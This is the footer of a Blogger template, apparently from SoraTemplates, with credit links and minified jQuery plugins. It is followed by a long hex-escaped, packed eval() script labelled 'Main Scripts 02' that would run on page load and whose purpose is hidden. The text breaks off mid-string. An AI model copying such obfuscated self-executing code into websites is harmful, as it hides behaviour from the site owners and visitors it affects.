<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#ffff00;' target='_blank'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _RYKcBW= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x50\x28\x32\x79\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x79\x28\x63\x29\x7b\x32\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x6a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x6b\x2e\x33\x6c\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6d\x28\x33\x36\x29\x29\x7d\x3b\x33\x6e\x28\x63\x2d\x2d\x29\x7b\x32\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6f\x28\x33\x70\x20\x33\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x41\x20\x70\x7d\x28\x5c\x27\x47\x20\x62\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c